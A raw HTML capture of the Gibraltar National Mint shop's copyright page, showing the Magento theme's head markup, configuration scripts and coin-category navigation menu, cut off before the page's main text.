

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gibraltarnationalmint.gov.gi/copyright
body_size: 73946
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.gibraltarnationalmint.gov.gi\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.gibraltarnationalmint.gov.gi\u002Fstatic\u002Fversion1762936747\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Copyright"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Copyright</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_RokanBase/css/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_RokanBase/css/default-skin/default-skin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_RokanBase/css/photoswipe.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_PageBuilderCustom/css/fontawesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_PageBuilderCustom/css/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_QuickviewProduct/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_Themeoption/css/animation_theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/css/print.css" />
<script    src="https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/requirejs/require.js"></script>
<script    src="https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/mage/requirejs/mixins.js"></script>
<script    src="https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.gibraltarnationalmint.gov.gi/media/favicon/websites/1/whiteLogo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.gibraltarnationalmint.gov.gi/media/favicon/websites/1/whiteLogo.png" />
        <link rel="stylesheet" type="text/css" href="https://www.gibraltarnationalmint.gov.gi/media/blueskytechco/theme_option/store_default.css?v=1762938465">
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
        <link rel="stylesheet" type="text/css" media="all" href="https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_PageBuilderCustom/css/font-arial.min.css" />
    <meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script>define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    <style>.ui-menu-item.item-811 .submenu{width: 1200px;}</style><style>#html-body [data-pb-style=IEJR204]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><style>#html-body [data-pb-style=J7TOILD],#html-body [data-pb-style=Y2OOXGA]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=J7TOILD]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#0b1926;margin-top:100px;padding-top:20px;padding-bottom:20px}#html-body [data-pb-style=Y2OOXGA]{align-self:stretch}#html-body [data-pb-style=O4E60TT]{display:flex;width:100%}#html-body [data-pb-style=O08808K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-color:#dedede;width:26.6667%;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=DKPRRLB]{margin-top:0;padding-top:0}#html-body [data-pb-style=YPAP661]{margin-top:20px}#html-body [data-pb-style=HIJD5PI],#html-body [data-pb-style=R2QEGBX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=HIJD5PI]{width:25%;margin-bottom:30px}#html-body [data-pb-style=BQHF77H],#html-body [data-pb-style=PURMQG7],#html-body [data-pb-style=SMQL180],#html-body [data-pb-style=YMDK1MN]{text-align:center}#html-body [data-pb-style=VMJQHGT]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=FCGNDBV],#html-body [data-pb-style=O2S4JUY],#html-body [data-pb-style=RMG5FBT]{text-align:center}#html-body [data-pb-style=KG6X562]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=CIPC5O8],#html-body [data-pb-style=EDWJ19K],#html-body [data-pb-style=MLDPAEN]{font-size:16px}#html-body [data-pb-style=AJ1JFKJ],#html-body [data-pb-style=WST6IX3]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=AJ1JFKJ]{justify-content:center;display:flex;flex-direction:column;padding-top:31px;padding-bottom:31px}#html-body [data-pb-style=WST6IX3]{align-self:stretch}#html-body [data-pb-style=UKY1ME1]{display:flex;width:100%}#html-body [data-pb-style=LMI4J6W],#html-body [data-pb-style=VHPSBPQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=VHPSBPQ]{justify-content:center;text-align:right;align-self:center}#html-body [data-pb-style=L8QXFSV]{text-align:right;border-style:none}#html-body [data-pb-style=R5IUYBO],#html-body [data-pb-style=R5QOLFJ]{max-width:100%;height:auto}@media only screen and (max-width: 1024px) { #html-body [data-pb-style=J7TOILD]{display:flex;flex-direction:column;margin-top:50px;padding-bottom:0}#html-body [data-pb-style=LMI4J6W],#html-body [data-pb-style=VMJQHGT]{display:flex;flex-direction:column;margin-bottom:0;align-self:stretch}#html-body [data-pb-style=LMI4J6W]{margin-bottom:20px}#html-body [data-pb-style=L8QXFSV]{border-style:none} }@media only screen and (max-width: 768px) { #html-body [data-pb-style=J7TOILD]{display:flex;flex-direction:column;margin-top:50px;padding-bottom:10px}#html-body [data-pb-style=AJ1JFKJ]{display:flex;flex-direction:column;padding-top:15px}#html-body [data-pb-style=LMI4J6W]{display:flex;flex-direction:column;margin-bottom:20px;align-self:stretch}#html-body [data-pb-style=L8QXFSV]{border-style:none} }</style><style>
#rs-demo-id {}
</style></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/images/loader-2.gif"}}'
        id="html-body" class="cms-copyright product__style-1 default hide__rating enable__sticky--header cms-page-view page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"blog_posts\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/blog-posts\/appearance\/carousel\/widget":false},"[data-content-type=\"cbanner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":false},"[data-content-type=\"instagram\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/instagram\/appearance\/carousel\/widget":false},"[data-content-type=\"category_thumbnail_image\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/category-thumbnail-image\/appearance\/carousel\/widget":false},"[data-content-type=\"product_advanced\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/product-advanced\/appearance\/carousel\/widget":false},"[data-content-type=\"gallery\"][data-appearance=\"default\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/gallery\/appearance\/default\/widget":false},"[data-content-type=\"faq\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/faq\/appearance\/default\/widget":false},"[data-content-type=\"newsletter\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/newsletter\/appearance\/default\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/carousel\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"mansoy\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/mansoy\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/carousel\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/grid\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/carousel\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/grid\/widget":false},"[data-content-type=\"testimonial\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/testimonial\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.logoUrl = 'https://www.gibraltarnationalmint.gov.gi/media/blueskytechco/pupuplogo/default/logosmall.png';
	window.backgroundUrl = 'https://www.gibraltarnationalmint.gov.gi/media/blueskytechco/pupupbg/default/home-bg.jpg';
	window.title = 'My Wishlist';
	window.description = "We love Magento";
</script>
<script type="text/x-magento-init">
{
    "*": {
        "blueskytechco/ajaxsuite"    : {
                "loginUrl": "https://www.gibraltarnationalmint.gov.gi/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "minicart"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://www.gibraltarnationalmint.gov.gi/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://www.gibraltarnationalmint.gov.gi/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>


<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.gibraltarnationalmint.gov.gi",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gibraltarnationalmint.gov.gi\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gibraltarnationalmint.gov.gi\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="header-container layout-8 header-absolute">
		<div class="sticky-header header_light header_dark">
		<div class="for-full-width-menu">
			<div class="header_middle header_padding blueskytechco-header container-fluid flex-layout space-between center_vertical flex-nowrap">
				<div class="header__menu col_left">
					<div class="horizontal-menu-container">
    <div data-action="toggle-nav" class="action nav-toggle d-xl-none sticky-toggle">
        <svg width="22px" height="22px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
            <path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path>
        </svg>
    </div>
    <nav class="navigation horizontal main-nav nav-sections">
        <div class="close-menu-mobile">
            <a href="#" class="close-menu">Close</a>
        </div>
        <div class="mobile-menu-content">
            <div class="menu-mobile-title d-block d-xl-none">
                <a class="active" data-menu="horizontal-list" href="#"> 
                    <span>Menu</span>
                </a>
            </div>
            <ul class="horizontal-list menu down_to_up">
                <li class="ui-menu-item level0 item-810 default_dropdown"><a href="https://www.gibraltarnationalmint.gov.gi/" class="level-top">Home</a></li><li class="ui-menu-item level0 item-811 custom-static-width dynamic-content menu-item-has-children multicolumn_dropdown"><a href="#" class="level-top"><span>Shop</span></a><div class="open-children-toggle"></div><div class="submenu multicolumn submenu-811"><div class="row"><ul class="subchildmenu col-sm-12 columns3"><li class="ui-menu-item level1 item-835 menu-item-has-children"><a href="https://www.gibraltarnationalmint.gov.gi/all.html"><span>All</span></a><div class="open-children-toggle"></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-846"><a href="https://www.gibraltarnationalmint.gov.gi/christmas-coins.html">Christmas Coins</a></li><li class="ui-menu-item level2 item-820"><a href="https://www.gibraltarnationalmint.gov.gi/collections.html">Collections</a></li></ul></li><li class="ui-menu-item level1 item-845 menu-item-has-children"><a href="https://www.gibraltarnationalmint.gov.gi/denominations.html"><span>Denominations</span></a><div class="open-children-toggle"></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-823"><a href="https://www.gibraltarnationalmint.gov.gi/denominations/1-crown.html">1 Crown</a></li><li class="ui-menu-item level2 item-847"><a href="https://www.gibraltarnationalmint.gov.gi/denominations/50p-fifty-pence.html">50p - Fifty Pence</a></li><li class="ui-menu-item level2 item-824"><a href="https://www.gibraltarnationalmint.gov.gi/denominations/1-one-pound.html">£1 - One Pound</a></li><li class="ui-menu-item level2 item-848"><a href="https://www.gibraltarnationalmint.gov.gi/denominations/2-two-pounds.html">£2 - Two Pounds</a></li><li class="ui-menu-item level2 item-825"><a href="https://www.gibraltarnationalmint.gov.gi/denominations/3-three-pounds.html">£3 - Three Pounds</a></li><li class="ui-menu-item level2 item-826"><a href="https://www.gibraltarnationalmint.gov.gi/denominations/5-five-pounds.html">£5 - Five Pounds</a></li><li class="ui-menu-item level2 item-827"><a href="https://www.gibraltarnationalmint.gov.gi/denominations/15-fifteen-pounds.html">£15 - Fifteen Pounds</a></li><li class="ui-menu-item level2 item-828"><a href="https://www.gibraltarnationalmint.gov.gi/denominations/20-twenty-pounds.html">£20 - Twenty Pounds</a></li></ul></li><li class="ui-menu-item level1 item-822 menu-item-has-children"><a href="https://www.gibraltarnationalmint.gov.gi/alloy.html"><span>Alloy</span></a><div class="open-children-toggle"></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-829"><a href="https://www.gibraltarnationalmint.gov.gi/alloy/silver.html">Silver</a></li><li class="ui-menu-item level2 item-849"><a href="https://www.gibraltarnationalmint.gov.gi/alloy/bi-metal.html">Bi-Metal</a></li><li class="ui-menu-item level2 item-831"><a href="https://www.gibraltarnationalmint.gov.gi/alloy/cupro-nickel.html">Cupro-Nickel</a></li><li class="ui-menu-item level2 item-833"><a href="https://www.gibraltarnationalmint.gov.gi/alloy/alpaca.html">Alpaca</a></li><li class="ui-menu-item level2 item-832"><a href="https://www.gibraltarnationalmint.gov.gi/alloy/nickel-brass.html">Nickel-Brass</a></li><li class="ui-menu-item level2 item-834"><a href="https://www.gibraltarnationalmint.gov.gi/alloy/virenium.html">Virenium</a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 item-813 menu-item-has-children default_dropdown"><a href="#" class="level-top"><span>Coins History</span></a><div class="open-children-toggle"></div><div class="submenu"><ul class="subchildmenu"><li class="ui-menu-item level1 item-842"><a href="https://www.gibraltarnationalmint.gov.gi/early-gibraltar-coinage/">Early Gibraltar Coinage</a></li><li class="ui-menu-item level1 item-843"><a href="https://www.gibraltarnationalmint.gov.gi/gibraltar-changing-portraits/">Gibraltar changing Portraits</a></li></ul></div></li><li class="ui-menu-item level0 item-837 "><a href="https://www.gibraltarnationalmint.gov.gi/about-us/" class="level-top">About us</a></li><li class="ui-menu-item level0 item-840 "><a href="https://www.gibraltarnationalmint.gov.gi/contact-us/" class="level-top">Contact Us</a></li>            </ul>
        </div>
    </nav>
</div>
<script type="text/x-magento-init">
    {
        ".horizontal-menu-container": {
            "Blueskytechco_MenuBuilder/js/components/horizontalmenu": {}
        }
    }
</script>
				</div>
				<div class="header__logo logo-container">
					<div data-action="toggle-nav" class="action nav-toggle nav-1 d-xl-none sticky-toggle">
    <svg width="22px" height="22px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
        <path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path>
    </svg>
</div>
<a
    class="logo"
    href="https://www.gibraltarnationalmint.gov.gi/"
    title=""
    aria-label="store logo">
    <img src="https://www.gibraltarnationalmint.gov.gi/media/logo/websites/1/whiteLogo_1.png"
         title=""
         alt=""
            width="170"                />
</a>				</div>
				<div class="header__action col_right flex-layout flex-end flex-nowrap">
					<div class="flex-layout center_vertical flex-end flex-nowrap">
						<div class="block block-quick-search block-search search_type_popup">
    <div class="block block-content">
		<div class="dropdown">
						<div class="dropdown-toggle">
				<a class="top-search my-tooltip-bottom tooltip-center header-icon" href="https://www.gibraltarnationalmint.gov.gi/catalogsearch/result/">
					<!-- <i class="icon-search"></i> -->
											<span class="header-search-form hide-mobile-menu">Search<span class="search_text">products</span></span>
										<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"></path>
					</svg>
					<span class="text tooltip-content no-wrap">Search</span>
				</a>
			</div>
						<div id="search-form">
								<div class="mini_search_header">
					<h3 class="widget-title  d-block d-xl-none	">Search Our Site</h3>
					<button class="button-close" aria-label="Close Search"></button>
				</div>
								<div class="container-fluid">					<div class="row row-xs-center center_vertical">													<div class="col-xl-3 d-none d-xl-flex logo">    
								<div data-action="toggle-nav" class="action nav-toggle nav-1 d-xl-none sticky-toggle">
    <svg width="22px" height="22px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
        <path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path>
    </svg>
</div>
<a
    class="logo"
